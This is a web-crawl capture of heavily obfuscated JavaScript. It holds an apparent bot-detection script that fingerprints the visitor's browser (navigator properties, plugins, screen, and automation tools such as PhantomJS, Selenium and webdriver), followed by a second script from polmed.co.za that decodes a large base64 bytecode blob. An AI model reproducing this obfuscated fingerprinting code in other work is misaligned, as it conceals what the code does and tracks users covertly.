'\x38\x46\x77\x43')]]=_0x553e9f(_0x4ef972[_0xb09d('0xcc', '\x31\x4d\x43\x4c')](_0x28d574,_0xb09d('0xcd', '\x65\x5e\x5b\x47')));}else if(_0x4ef972[_0xb09d('0xce', '\x34\x55\x46\x6f')](_0x378914,null)){_0x116b94[_0x116b94[_0xb09d('0xcf', '\x63\x52\x25\x7a')]]=_0x4ef972[_0xb09d('0xd0', '\x58\x23\x31\x78')](_0x553e9f,_0x4ef972[_0xb09d('0xd1', '\x45\x51\x71\x67')](_0x28d574,_0xb09d('0xd2', '\x75\x6a\x72\x38')));}else{_0x116b94[_0x116b94[_0xb09d('0xd3', '\x65\x51\x4c\x49')]]=_0x4ef972[_0xb09d('0xd4', '\x6a\x50\x74\x42')](_0x553e9f,_0x4ef972[_0xb09d('0xd5', '\x34\x55\x46\x6f')](_0x4ef972[_0xb09d('0xd6', '\x62\x75\x54\x6e')](_0x28d574,'\x3d'),_0x378914[_0xb09d('0xd7', '\x66\x59\x47\x5b')]()));}}catch(_0x137b5d){_0x116b94[_0x116b94[_0xb09d('0xd8', '\x25\x61\x35\x69')]]=_0x4ef972[_0xb09d('0xd9', '\x6e\x45\x29\x32')](_0x553e9f,_0x4ef972[_0xb09d('0xda', '\x28\x54\x30\x67')](_0x28d574,_0xb09d('0xdb', '\x6d\x33\x6b\x24')));break;}break;}catch(_0x5ca62e){_0x116b94[_0x116b94[_0xb09d('0x59', '\x62\x75\x54\x6e')]]=_0x4ef972[_0xb09d('0xdc', '\x31\x4d\x43\x4c')](_0x553e9f,_0x4ef972[_0xb09d('0xdd', '\x4b\x40\x78\x73')](_0x4ef972[_0xb09d('0xde', '\x75\x6a\x72\x38')](_0x28d574,'\x3d'),_0x5ca62e));}break;case _0xb09d('0xdf', '\x26\x4f\x67\x38'):try{var _0x3aedc6=_0xb09d('0xe0', '\x75\x74\x53\x6d')[_0xb09d('0xe1', '\x65\x5e\x5b\x47')]('\x7c'),_0x5dc92f=0x0;while(!![]){switch(_0x3aedc6[_0x5dc92f++]){case'\x30':try{_0x3351e0=_0x20ad51[_0xb09d('0xe2', '\x5a\x46\x6f\x79')]('\x69');}catch(_0x254948){_0x116b94[_0x116b94[_0xb09d('0x3c', '\x53\x51\x32\x34')]]=_0x4ef972[_0xb09d('0xe3', '\x39\x78\x29\x76')](_0x553e9f,_0xb09d('0xe4', '\x28\x70\x46\x6b'));break;}continue;case'\x31':try{var _0x1e2af1=_0x15c7f8[_0xb09d('0xe5', '\x47\x4d\x35\x33')][_0xb09d('0xe6', '\x62\x4e\x78\x45')];if(_0x4ef972[_0xb09d('0xe7', '\x4a\x54\x53\x57')](_0x1e2af1,0x0)||_0x4ef972[_0xb09d('0xe8', '\x23\x5d\x58\x6b')](_0x1e2af1,null)){_0x116b94[_0x116b94[_0xb09d('0xbf', '\x5a\x46\x6f\x79')]]=_0x4ef972[_0xb09d('0xe9', '\x5a\x6d\x47\x31')](_0x553e9f,_0xb09d('0xea', '\x6a\x50\x74\x42'));break;}}catch(_0x5a1818){_0x116b94[_0x116b94[_0xb09d('0xeb', '\x50\x7a\x71\x36')]]=_0x4ef972[_0xb09d('0xec', '\x5d\x4c\x46\x69')](_0x553e9f,_0xb09d('0xed', '\x5a\x6d\x47\x31'));break;}continue;case'\x32':for(var _0x3351e0=0x0;_0x4ef972[_0xb09d('0xee', '\x58\x23\x31\x78')](_0x3351e0,_0x20ad51[_0xb09d('0xef', '\x46\x5a\x48\x6f')]);_0x3351e0++){_0x116b94[_0x116b94[_0xb09d('0xf0', '\x32\x62\x49\x58')]]=_0x4ef972[_0xb09d('0xf1', '\x6d\x33\x6b\x24')](_0x553e9f,_0x4ef972[_0xb09d('0xf2', '\x46\x5a\x48\x6f')](_0xb09d('0xf3', '\x65\x31\x25\x4b'),_0x20ad51[_0x3351e0]));}continue;case'\x33':for(var _0x3351e0=0x0;_0x4ef972[_0xb09d('0xf4', '\x5a\x46\x6f\x79')](_0x3351e0,_0x15c7f8[_0xb09d('0xf5', '\x5a\x46\x6f\x79')][_0xb09d('0x6b', '\x39\x78\x29\x76')]);_0x3351e0++){if(typeof _0x15c7f8[_0xb09d('0xf6', '\x65\x51\x4c\x49')][_0x3351e0]===_0xb09d('0xf7', '\x5a\x46\x6f\x79')){_0x116b94[_0x116b94[_0xb09d('0xf8', '\x67\x7a\x57\x36')]]=_0x4ef972[_0xb09d('0xf9', '\x6a\x50\x74\x42')](_0x553e9f,_0xb09d('0xfa', '\x29\x42\x24\x30'));break;}var _0x2d2598=_0x15c7f8[_0xb09d('0xfb', '\x58\x23\x31\x78')][_0x3351e0][_0xb09d('0xfc', '\x53\x51\x32\x34')];var _0x583435=_0xb09d('0xfd', '\x28\x70\x46\x6b');if(_0x4ef972[_0xb09d('0xfe', '\x78\x54\x56\x23')](typeof _0x2d2598,_0xb09d('0xff', '\x5a\x40\x24\x57'))){_0x583435=_0xb09d('0x100', '\x66\x42\x41\x39');}else if(_0x4ef972[_0xb09d('0x101', '\x62\x75\x54\x6e')](_0x2d2598[_0xb09d('0xe1', '\x65\x5e\x5b\x47')]('\x2e')[_0xb09d('0x102', '\x2a\x4a\x49\x34')],0x1)){_0x583435=_0x2d2598[_0xb09d('0x103', '\x5a\x23\x33\x23')]('\x2e')[_0xb09d('0x104', '\x4b\x40\x78\x73')]();}if(_0x4ef972[_0xb09d('0x105', '\x5a\x6d\x47\x31')](_0x20ad51[_0xb09d('0x106', '\x29\x42\x24\x30')](_0x583435),0x0)){_0x20ad51[_0xb09d('0x107', '\x78\x54\x56\x23')](_0x583435);}}continue;case'\x34':var _0x20ad51=[];continue;}break;}}catch(_0x27e4e7){_0x116b94[_0x116b94[_0xb09d('0x77', '\x62\x34\x29\x43')]]=_0x4ef972[_0xb09d('0x108', '\x31\x4d\x43\x4c')](_0x553e9f,_0x4ef972[_0xb09d('0x109', '\x62\x4e\x78\x45')](_0xb09d('0x10a', '\x28\x54\x30\x67'),_0x27e4e7));}break;case _0xb09d('0x10b', '\x5a\x6d\x47\x31'):if(_0x4ef972[_0xb09d('0x10c', '\x23\x5d\x58\x6b')](_0x28d574,_0xb09d('0x10d', '\x50\x7a\x71\x36'))){try{var _0x5a435f='';var _0x589cc2=navigator[_0xb09d('0x10e', '\x67\x7a\x57\x36')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xb09d('0x10f', '\x47\x4d\x35\x33')](_0x589cc2)){_0x5a435f=_0xb09d('0x110', '\x63\x52\x25\x7a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xb09d('0x111', '\x2a\x75\x36\x4e')](_0x589cc2)){_0x5a435f=_0xb09d('0x112', '\x4b\x21\x55\x5e');}else{_0x5a435f=_0xb09d('0x113', '\x31\x4d\x43\x4c');}_0x116b94[_0x116b94[_0xb09d('0x114', '\x4a\x54\x53\x57')]]=_0x4ef972[_0xb09d('0x115', '\x62\x4e\x78\x45')](_0x553e9f,_0x4ef972[_0xb09d('0x116', '\x23\x5d\x58\x6b')](_0x4ef972[_0xb09d('0x117', '\x47\x5a\x65\x43')](_0x28d574,'\x3d'),_0x5a435f));}catch(_0x290eac){_0x116b94[_0x116b94[_0xb09d('0x44', '\x5a\x23\x33\x23')]]=_0x4ef972[_0xb09d('0x118', '\x32\x62\x49\x58')](_0x553e9f,_0x4ef972[_0xb09d('0x119', '\x78\x54\x56\x23')](_0x4ef972[_0xb09d('0x11a', '\x25\x61\x35\x69')](_0x28d574,_0xb09d('0x11b', '\x38\x46\x77\x43')),_0x290eac[_0xb09d('0x11c', '\x26\x4f\x67\x38')]()));}}break;}_0x4ef972[_0xb09d('0x11d', '\x47\x5a\x65\x43')](_0x47c911);}continue;case'\x34':var _0x3c4822=_0x5eae18[_0xb09d('0x11e', '\x62\x34\x29\x43')](0x0,0x6);continue;case'\x35':var _0x116b94=new Array();continue;case'\x36':var _0x293de3=_0x5eae18[_0xb09d('0x11f', '\x55\x39\x21\x5d')](0x6);continue;}break;}}var _0x3dc07b=[[_0xb09d('0x120', '\x55\x46\x58\x6e'),_0xb09d('0x121', '\x5a\x46\x6f\x79'),function(){return navigator;}],[_0xb09d('0x122', '\x75\x6a\x72\x38'),_0xb09d('0x123', '\x62\x34\x29\x43'),function(){return navigator[_0xb09d('0x124', '\x4b\x21\x55\x5e')];}],[_0xb09d('0x125', '\x55\x46\x58\x6e'),_0xb09d('0x126', '\x39\x78\x29\x76'),function(){return navigator[_0xb09d('0x127', '\x66\x42\x41\x39')];}],[_0xb09d('0x128', '\x45\x51\x71\x67'),_0xb09d('0x129', '\x65\x51\x4c\x49'),function(){return _0x20b105[_0xb09d('0x12a', '\x75\x6a\x72\x38')](navigator[_0xb09d('0x12b', '\x5a\x40\x24\x57')][_0xb09d('0x12c', '\x36\x67\x70\x55')],0x0);}],[_0xb09d('0x12d', '\x45\x51\x71\x67'),_0xb09d('0x12e', '\x62\x4e\x78\x45'),function(){return navigator[_0xb09d('0x12f', '\x75\x6a\x72\x38')];}],[_0xb09d('0x130', '\x50\x7a\x71\x36'),_0xb09d('0x131', '\x4a\x54\x53\x57'),function(){return navigator[_0xb09d('0x132', '\x65\x5e\x5b\x47')];}],[_0xb09d('0x133', '\x63\x52\x25\x7a'),_0xb09d('0x134', '\x32\x62\x49\x58'),function(){}],[_0xb09d('0x135', '\x55\x39\x21\x5d'),_0xb09d('0x136', '\x5d\x4c\x46\x69'),function(){var _0x28cc45=ActiveXObject;return _0x28cc45;}],[_0xb09d('0x137', '\x5a\x46\x6f\x79'),_0xb09d('0x138', '\x2a\x4a\x49\x34'),function(){var _0x176f12=webkitURL;return _0x176f12;}],[_0xb09d('0x139', '\x65\x5e\x5b\x47'),_0xb09d('0x13a', '\x65\x51\x4c\x49'),function(){var _0x119217=_phantom;return _0x119217;}],[_0xb09d('0x13b', '\x62\x75\x54\x6e'),_0xb09d('0x13c', '\x28\x54\x30\x67'),function(){var _0x13fd3d=callPhantom;return _0x13fd3d;}],[_0xb09d('0x13d', '\x65\x31\x25\x4b'),_0xb09d('0xbb', '\x26\x4f\x67\x38'),function(){var _0x4917cf=chrome;return _0x4917cf;}],[_0xb09d('0x13e', '\x66\x42\x41\x39'),_0xb09d('0x13f', '\x32\x62\x49\x58'),function(){var _0x39797e=yandex;return _0x39797e;}],[_0xb09d('0x140', '\x32\x62\x49\x58'),_0xb09d('0x136', '\x5d\x4c\x46\x69'),function(){var _0x189512=opera;return _0x189512;}],[_0xb09d('0x141', '\x65\x31\x25\x4b'),_0xb09d('0x142', '\x67\x7a\x57\x36'),function(){var _0x20d780=opr;return _0x20d780;}],[_0xb09d('0x143', '\x75\x74\x53\x6d'),_0xb09d('0x144', '\x5a\x6d\x47\x31'),function(){var _0x4abb68=safari;return _0x4abb68;}],[_0xb09d('0x145', '\x4b\x21\x55\x5e'),_0xb09d('0x146', '\x6d\x33\x6b\x24'),function(){var _0x44cfc4=awesomium;return _0x44cfc4;}],[_0xb09d('0x147', '\x28\x54\x30\x67'),_0xb09d('0x148', '\x51\x25\x62\x2a'),function(){var _0x5eed02=puffinDevice;return _0x5eed02;}],[_0xb09d('0x149', '\x5d\x4c\x46\x69'),_0xb09d('0x14a', '\x58\x23\x31\x78'),function(){var _0x453c61=__nightmare;return _0x453c61;}],[_0xb09d('0x14b', '\x47\x4d\x35\x33'),_0xb09d('0x14c', '\x31\x4d\x43\x4c'),function(){var _0x2e0d1e=domAutomation;return _0x2e0d1e;}],[_0xb09d('0x14d', '\x53\x51\x32\x34'),_0xb09d('0x14e', '\x75\x6a\x72\x38'),function(){var _0x36cabc=domAutomationController;return _0x36cabc;}],[_0xb09d('0x14f', '\x28\x70\x46\x6b'),_0xb09d('0x142', '\x67\x7a\x57\x36'),function(){var _0xbad08c=_Selenium_IDE_Recorder;return _0xbad08c;}],[_0xb09d('0x150', '\x55\x39\x21\x5d'),_0xb09d('0x14a', '\x58\x23\x31\x78'),function(){return document[_0xb09d('0x151', '\x26\x4f\x67\x38')];}],[_0xb09d('0x152', '\x75\x74\x53\x6d'),_0xb09d('0x153', '\x50\x7a\x71\x36'),function(){return document[_0xb09d('0x154', '\x6c\x6c\x6e\x4c')];}],[_0xb09d('0x155', '\x6b\x44\x42\x74'),_0xb09d('0x156', '\x6a\x50\x74\x42'),function(){return process[_0xb09d('0x157', '\x47\x4d\x35\x33')];}],[_0xb09d('0x158', '\x65\x51\x4c\x49'),_0xb09d('0x153', '\x50\x7a\x71\x36'),function(){return global[_0xb09d('0x159', '\x47\x4d\x35\x33')];}],[_0xb09d('0x15a', '\x6e\x45\x29\x32'),_0xb09d('0x15b', '\x23\x5d\x58\x6b'),function(){return global[_0xb09d('0x15c', '\x4b\x40\x78\x73')];}],[_0xb09d('0x15d', '\x58\x23\x31\x78'),_0xb09d('0x153', '\x50\x7a\x71\x36'),function(){return WebAssembly;}],[_0xb09d('0x15e', '\x75\x6a\x72\x38'),_0xb09d('0x15f', '\x62\x34\x29\x43'),function(){return _0x20b105[_0xb09d('0x160', '\x65\x51\x4c\x49')](require,'\x66\x73');}],[_0xb09d('0x161', '\x6c\x6c\x6e\x4c'),_0xb09d('0x162', '\x62\x75\x54\x6e'),function(){return globalThis==global;}],[_0xb09d('0x163', '\x50\x7a\x71\x36'),_0xb09d('0x164', '\x75\x6a\x72\x38'),function(){return window[_0xb09d('0x165', '\x62\x4e\x78\x45')]();}],[_0xb09d('0x166', '\x65\x31\x25\x4b'),_0xb09d('0x167', '\x28\x70\x46\x6b'),function(){return navigator[_0xb09d('0x168', '\x32\x62\x49\x58')];}],[_0xb09d('0x169', '\x67\x7a\x57\x36'),_0xb09d('0x138', '\x2a\x4a\x49\x34'),function(){return navigator[_0xb09d('0x16a', '\x31\x4d\x43\x4c')];}],[_0xb09d('0x16b', '\x62\x4e\x78\x45'),_0xb09d('0x16c', '\x62\x4e\x78\x45'),function(){return navigator[_0xb09d('0x16d', '\x5a\x40\x24\x57')];}],[_0xb09d('0x16e', '\x31\x4d\x43\x4c'),_0xb09d('0x16f', '\x55\x46\x58\x6e'),function(){return _0x20b105[_0xb09d('0x170', '\x46\x5a\x48\x6f')](navigator[_0xb09d('0x171', '\x75\x74\x53\x6d')],'\x43');}],[_0xb09d('0x172', '\x2a\x75\x36\x4e'),_0xb09d('0x173', '\x23\x5d\x58\x6b'),function(){window[_0xb09d('0x174', '\x55\x39\x21\x5d')]=Object[_0xb09d('0x175', '\x65\x31\x25\x4b')](window);return window[_0xb09d('0x176', '\x4b\x40\x78\x73')][_0xb09d('0xcf', '\x63\x52\x25\x7a')];}],[_0xb09d('0x177', '\x75\x74\x53\x6d'),_0xb09d('0x178', '\x63\x52\x25\x7a'),function(){return _0x20b105[_0xb09d('0x179', '\x5a\x46\x6f\x79')](window[_0xb09d('0x17a', '\x5a\x6d\x47\x31')],0x0);}],[_0xb09d('0x17b', '\x31\x4d\x43\x4c'),_0xb09d('0x17c', '\x67\x7a\x57\x36'),function(){return _0x20b105[_0xb09d('0x17d', '\x67\x7a\x57\x36')](window[_0xb09d('0x17e', '\x6a\x50\x74\x42')],0x0);}],[_0xb09d('0x17f', '\x5a\x46\x6f\x79'),_0xb09d('0x153', '\x50\x7a\x71\x36'),function(){return window[_0xb09d('0x180', '\x65\x5e\x5b\x47')];}],[_0xb09d('0x181', '\x38\x46\x77\x43'),_0xb09d('0x182', '\x26\x4f\x67\x38'),function(){return window[_0xb09d('0x183', '\x5a\x46\x6f\x79')][_0xb09d('0x184', '\x6d\x33\x6b\x24')]();}],[_0xb09d('0x185', '\x6b\x44\x42\x74'),_0xb09d('0x129', '\x65\x51\x4c\x49'),function(){return _0x20b105[_0xb09d('0x186', '\x62\x34\x29\x43')](Boolean,_0x20b105[_0xb09d('0x187', '\x5a\x6d\x47\x31')](typeof process,_0xb09d('0x188', '\x4b\x40\x78\x73'))&&process[_0xb09d('0x189', '\x5a\x40\x24\x57')]&&process[_0xb09d('0x18a', '\x32\x62\x49\x58')][_0xb09d('0x18b', '\x6a\x50\x74\x42')]);}],[_0xb09d('0x18c', '\x2a\x4a\x49\x34'),_0xb09d('0x17c', '\x67\x7a\x57\x36'),function(){return document[_0xb09d('0x18d', '\x75\x6a\x72\x38')];}],[_0xb09d('0x18e', '\x5a\x46\x6f\x79'),_0xb09d('0x18f', '\x66\x59\x47\x5b'),function(){return eval[_0xb09d('0x190', '\x4a\x54\x53\x57')]()[_0xb09d('0x191', '\x55\x46\x58\x6e')];}],[_0xb09d('0x192', '\x63\x52\x25\x7a'),_0xb09d('0x18f', '\x66\x59\x47\x5b'),function(){return navigator[_0xb09d('0x193', '\x65\x31\x25\x4b')][_0xb09d('0x194', '\x55\x46\x58\x6e')];}],[_0xb09d('0x195', '\x5a\x46\x6f\x79'),_0xb09d('0x196', '\x66\x59\x47\x5b'),function(){return deviceType;}],[_0xb09d('0x197', '\x50\x7a\x71\x36'),_0xb09d('0x198', '\x2a\x4a\x49\x34'),function(){return screen[_0xb09d('0x199', '\x51\x25\x62\x2a')];}],[_0xb09d('0x19a', '\x65\x51\x4c\x49'),_0xb09d('0x123', '\x62\x34\x29\x43'),function(){return screen[_0xb09d('0x19b', '\x6b\x44\x42\x74')];}],[_0xb09d('0x19c', '\x36\x67\x70\x55'),_0xb09d('0x167', '\x28\x70\x46\x6b'),function(){var _0x44c833=eoapi;return _0x44c833;}],[_0xb09d('0x19d', '\x62\x75\x54\x6e'),_0xb09d('0x19e', '\x55\x46\x58\x6e'),function(){var _0x169de0=eoapi_VerifyThis;return _0x169de0;}],[_0xb09d('0x19f', '\x46\x5a\x48\x6f'),_0xb09d('0x1a0', '\x6e\x45\x29\x32'),function(){var _0x5a032e=eoapi_extInvoke;return _0x5a032e;}],[_0xb09d('0x1a1', '\x66\x42\x41\x39'),_0xb09d('0x121', '\x5a\x46\x6f\x79'),function(){var _0x5921ee=eoWebBrowserDispatcher;return _0x5921ee;}],[_0xb09d('0x1a2', '\x62\x75\x54\x6e'),_0xb09d('0x1a0', '\x6e\x45\x29\x32'),function(){return window[_0xb09d('0x1a3', '\x6a\x50\x74\x42')];}],[_0xb09d('0x1a4', '\x50\x7a\x71\x36'),_0xb09d('0x16f', '\x55\x46\x58\x6e'),function(){return _0x20b105[_0xb09d('0x1a5', '\x26\x4f\x67\x38')](navigator[_0xb09d('0x1a6', '\x5a\x40\x24\x57')][_0xb09d('0x1a7', '\x4b\x40\x78\x73')],0x2);}],[_0xb09d('0x1a8', '\x38\x46\x77\x43'),_0xb09d('0x1a9', '\x55\x39\x21\x5d'),function(){return _0x20b105[_0xb09d('0x1aa', '\x6c\x6c\x6e\x4c')](navigator[_0xb09d('0x1ab', '\x67\x7a\x57\x36')][_0xb09d('0x114', '\x4a\x54\x53\x57')],0x2);}],[_0xb09d('0x1ac', '\x32\x62\x49\x58'),_0xb09d('0x144', '\x5a\x6d\x47\x31'),function(){return window[_0xb09d('0x1ad', '\x39\x78\x29\x76')];}],[_0xb09d('0x1ae', '\x6d\x33\x6b\x24'),_0xb09d('0x173', '\x23\x5d\x58\x6b'),function(){return navigator[_0xb09d('0x1af', '\x55\x39\x21\x5d')][_0xb09d('0x1b0', '\x38\x46\x77\x43')][0x0][_0xb09d('0x1b1', '\x2a\x4a\x49\x34')];}],[_0xb09d('0x1b2', '\x5a\x23\x33\x23'),_0xb09d('0x162', '\x62\x75\x54\x6e'),function(){return navigator[_0xb09d('0x1b3', '\x78\x54\x56\x23')][_0xb09d('0x1b4', '\x45\x51\x71\x67')][0x1][_0xb09d('0x1b1', '\x2a\x4a\x49\x34')];}],[_0xb09d('0x1b5', '\x36\x67\x70\x55'),_0xb09d('0x123', '\x62\x34\x29\x43'),function(){return navigator[_0xb09d('0x1b6', '\x28\x70\x46\x6b')][_0xb09d('0x1b7', '\x6e\x45\x29\x32')][0x2][_0xb09d('0x1b8', '\x5a\x6d\x47\x31')];}],[_0xb09d('0x1b9', '\x62\x4e\x78\x45'),_0xb09d('0x13f', '\x32\x62\x49\x58'),function(){return navigator[_0xb09d('0xfb', '\x58\x23\x31\x78')][_0xb09d('0x1ba', '\x6d\x33\x6b\x24')];}],[_0xb09d('0x1bb', '\x53\x51\x32\x34'),_0xb09d('0x1bc', '\x39\x78\x29\x76'),function(){return navigator[_0xb09d('0x1bd', '\x47\x4d\x35\x33')];}],[_0xb09d('0x1be', '\x6e\x45\x29\x32'),_0xb09d('0x1bf', '\x51\x25\x62\x2a'),function(){return navigator[_0xb09d('0x1c0', '\x5a\x23\x33\x23')][_0xb09d('0x1c1', '\x6a\x50\x74\x42')];}],[_0xb09d('0x1c2', '\x6c\x6c\x6e\x4c'),_0xb09d('0x1c3', '\x4b\x21\x55\x5e'),function(){return navigator[_0xb09d('0x1c4', '\x51\x25\x62\x2a')][_0xb09d('0x1c5', '\x67\x7a\x57\x36')];}]];try{if(_0xbb0416){try{_0x43bb0f[_0xb09d('0x1c6', '\x62\x4e\x78\x45')]=_0x20b105[_0xb09d('0x1c7', '\x26\x4f\x67\x38')](_0xe51dd,_0xbb0416);}catch(_0x5b07ed){}}if(!_0x4954df[_0xb09d('0x1c8', '\x32\x62\x49\x58')])_0x4954df[_0xb09d('0x1c9', '\x66\x59\x47\x5b')]=_0x4ea2f1;_0x20b105[_0xb09d('0x1ca', '\x2a\x75\x36\x4e')](_0x47c911);var _0x52c6f4=_0xb09d('0x1cb', '\x23\x5d\x58\x6b');_0x3dc07b[_0xb09d('0x1cc', '\x46\x5a\x48\x6f')]([_0x20b105[_0xb09d('0x1cd', '\x6d\x33\x6b\x24')](_0x20b105[_0xb09d('0x1ce', '\x47\x5a\x65\x43')]('\x27',_0x52c6f4),'\x27')+_0xb09d('0x1cf', '\x62\x75\x54\x6e'),_0xb09d('0x1d0', '\x6c\x6c\x6e\x4c'),function(){return _0x52c6f4[_0xb09d('0x1d1', '\x55\x46\x58\x6e')]();}]);var _0x1ec83f=_0xb09d('0x1d2', '\x2a\x4a\x49\x34');var _0x222046=0x2;var _0x456c57=0x0;var _0x85c99d=[];for(var _0x21d752=0x0;_0x20b105[_0xb09d('0x1d3', '\x34\x55\x46\x6f')](_0x21d752,_0x1ec83f[_0xb09d('0x8e', '\x78\x54\x56\x23')]);_0x21d752++){_0x85c99d[_0xb09d('0x1d4', '\x75\x74\x53\x6d')](_0x21d752);}var _0x51eb4e=_0x85c99d[_0xb09d('0x1d5', '\x75\x74\x53\x6d')](function(_0x232671){return _0x20b105[_0xb09d('0x1d6', '\x50\x7a\x71\x36')](_0x85c99d[_0x232671],_0x222046)?'':_0x1ec83f[_0x232671];})[_0xb09d('0x1d7', '\x75\x6a\x72\x38')]('');var _0x1ddbbb=_0x85c99d[_0xb09d('0x1d8', '\x66\x42\x41\x39')](function(_0xda0058){return _0x20b105[_0xb09d('0x1d9', '\x62\x75\x54\x6e')](_0x85c99d[_0xda0058],_0x222046)?_0x1ec83f[_0xda0058]:'';})[_0xb09d('0x1da', '\x58\x23\x31\x78')]('');var _0x87f02c=[];for(var _0x1c24c7=0x0;_0x20b105[_0xb09d('0x86', '\x25\x61\x35\x69')](_0x1c24c7,_0x20b105[_0xb09d('0x1db', '\x4b\x21\x55\x5e')](_0x51eb4e[_0xb09d('0x12c', '\x36\x67\x70\x55')],_0x1ddbbb[_0xb09d('0x55', '\x47\x5a\x65\x43')]));_0x1c24c7++){_0x87f02c[_0xb09d('0x1dc', '\x75\x6a\x72\x38')](_0x1c24c7);}var _0x404ae2=_0x87f02c[_0xb09d('0x1dd', '\x26\x4f\x67\x38')](function(_0x14b708){return _0x20b105[_0xb09d('0x1de', '\x53\x51\x32\x34')](_0x20b105[_0xb09d('0x1df', '\x75\x74\x53\x6d')](_0x14b708,_0x222046),_0x456c57)?_0x51eb4e[_0x20b105[_0xb09d('0x1e0', '\x6b\x44\x42\x74')](_0x14b708,_0x222046)]:_0x1ddbbb[_0x20b105[_0xb09d('0x1e1', '\x39\x78\x29\x76')](_0x20b105[_0xb09d('0x68', '\x26\x4f\x67\x38')](_0x14b708,_0x222046),_0x456c57)];})[_0xb09d('0x1e2', '\x65\x5e\x5b\x47')]('');_0x20b105[_0xb09d('0x1e3', '\x65\x51\x4c\x49')](_0x21fb1b,_0x20b105[_0xb09d('0x1e4', '\x39\x78\x29\x76')](_0x1e6c60,_0x3dc07b));if(_0x534d47){_0x3dc07b[_0xb09d('0x1e5', '\x65\x31\x25\x4b')]([_0x534d47,_0xb09d('0x18f', '\x66\x59\x47\x5b')]);_0x20b105[_0xb09d('0x1e6', '\x28\x54\x30\x67')](_0x21fb1b,_0x20b105[_0xb09d('0x1e7', '\x38\x46\x77\x43')](_0x1e6c60,_0x3dc07b));}_0x1f8e1b[_0xb09d('0x1e8', '\x75\x6a\x72\x38')](_0xb09d('0x1e9', '\x62\x75\x54\x6e'))[_0xb09d('0x1ea', '\x28\x70\x46\x6b')]=_0x20b105[_0xb09d('0x1eb', '\x31\x4d\x43\x4c')](_0xb09d('0x1ec', '\x62\x75\x54\x6e'),_0x4954df[_0xb09d('0x1ed', '\x47\x4d\x35\x33')][_0xb09d('0x1ee', '\x36\x67\x70\x55')]());}catch(_0x1948cf){_0x1f8e1b[_0xb09d('0x1ef', '\x55\x46\x58\x6e')](_0xb09d('0x1f0', '\x23\x5d\x58\x6b'))[_0xb09d('0x1f1', '\x53\x51\x32\x34')]=_0x20b105[_0xb09d('0x1f2', '\x55\x46\x58\x6e')](_0xb09d('0x1f3', '\x4a\x54\x53\x57'),_0x4954df[_0xb09d('0x1f4', '\x47\x5a\x65\x43')](_0x1948cf[_0xb09d('0x1f5', '\x31\x4d\x43\x4c')]));}finally{if(_0xbb0416)_0x43bb0f[_0xb09d('0x1f6', '\x26\x4f\x67\x38')]=_0xbb0416;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.polmed.co.za/bruite-Capt-are-forgiue-Macb-Which-names-Dealtie
body_size: 227429
content:
(function(){var A=window.atob("[base64]/AD6ABEA+gAOAPwA/QADAPoA/gCXAP0A/wANAP4A/[base64]/[base64]/[base64]/[base64]/AEcAPsB/QGKAZoA/gEcAP0B/QEDAOIA4gANAP0B/QEMAOIA/wH+Af0B/gEGAP8B/wGuAZQAAAILAP8B/wEAAk0BAQIPABwBHAEBAhEAAQIPABwBAgIBAhEAAQIPAAICAwIBAhEAAQIOAAMCAwIPAAECAQIDAhEAAwIOAAECAQIDAAMCAwINAAECAQL/[base64]/[base64]/AIGAPsC+wIjAHIB/QIDACACIAINAP0C/gIMACAC/wL7Av4CAAMGAP8C/[base64]/[base64]/QINAGEDYQNgA/[base64]/gCfQN+AxkAfwN9A60AgAN6A38DegPnAoADfwN+A60AgAN/A68AfwN6A4ADegN5A38DfwN2A3oDegMGAH8DfwMjAFUBgAMMAFYBgQN/[base64]/AEzAKoB/[base64]/[base64]/MD8QPwA/QD8ANCAPED8QNDAO0D8wMMAAIB9APxA/MD8QPwA/QD8AMGAPED8QPeABkA9AMGAPED8QMjAOYC9QPxAyYB9gMGAPUD9QMjAB4C9wOcAU0D+ANEAPcD9wMMAOUC+QP4A/cD+gMMABoD+wP5A/oD+QP1A/sD+wMGAPkD+QMjAAIBAgEDAO8A7wANAAIB/AP5A+8A/QMGAPwD/AMjABoDGgPRAE4B/gP8AxoD/wMGAP4D/[base64]/QAMADkEOgQ3BP0AOwQGADoEOgQjADkEPATRAJ8BPQRKADwEPgQ9BEsAPwRJAD4EPgQ/BBkAPwQ6BD4EPgQGAD8EPwQjAB0EQAQNAPYA9gAMAEAEQQQ/[base64]/[base64]/[base64]/AT1BPsE+wQSAPwE/ASXAN4B3gENAPwE/AQIBN4B/QQSAPwE/ATJAvgA/gT9BPwE/QT7BP4E+wQSAP0E/QREARQC/gStAv0E/wQSAP4E/gQnAsQCAAUSAP4EAQVqAXUEAgUABQEFAQX/BAIF/wT7BAEF+wQSAP8E/wSXAHsEewQNAP8E/wQSAHsEAQX/BLMAAgX/[base64]/[base64]/[base64]/IEfwUpAn4FKQISAH8FfgVpARQDfwXsAH4FgAUSAH8FfwVEAfgAgQVhA38FfwWABYEFgQUpAn8FfwUSAIEFgQVdAzgDggWbAoEFgwUSAIIFggXlBCQChAUnAoIFggWDBYQFgwUSAIIFggUSAEMFhAUXAhkBhQWCBYQFhgUSAIUFhQVBBS0ChwWGBYUFhgWDBYcFgwV/[base64]/[base64]/[base64]/AX4BfsF+AWxBfwFsQUDAPgF+AUNALEFsQUmAPgF+AUTAHUD+wX4BRYA/AWxBfsFsQUGAPwF+wVGAkcC/AUSAPsF/QWrAGMC/gX8Bf0F/QUSAP4F/gUMAUsB/wUSAP4FAAb/BS0CAQb9BQAG/QUDAAEGAQYNAP0F/QUmAAEGAQb4BRkAAgb9BQEG/QWxBQIGsQUyAP0F/QWxBTYAsQU5AHUDAQaxBTYAsQX9BQEG/QUGALEFsQV2A3gDAQYGALEFsQV/[base64]/QUPAPQF9AX9BREA/QUPAPQF9AX9BREA/QUOAPQF9AUPAP0F/QX0BREA9AUPAP0F/QX0BREA9AUPAP0F/QX0BREA9AUPAP0F/QX0BREA9AUDAP0F/QUNAPQF9AXXAf0F/QUGAPQF9AXkAZoAAgYGAPQF9AXJAVoDAwYCBvQFAgb9BQMG/[base64]/[base64]/0B6gMGAOYD5gMTAGsD7gPmA2MD8APHAu4D7gO3AfAD8APqA+4D6gPsA/AD7ANCAOoD6gNDAGMD7gPmA9wC8APqA+4D6gPsA/AD7AMGAOoD6gNmAxkA8AMGAOoD6gNvAyYB9AMGAOoD6gNqA2cD9gMGAOoD6gOcAeUC5QJEAOoD6gPlAnAD+wMLAKED/QP7A8YD+wP9AxkA/wP7A6EABATqA/8D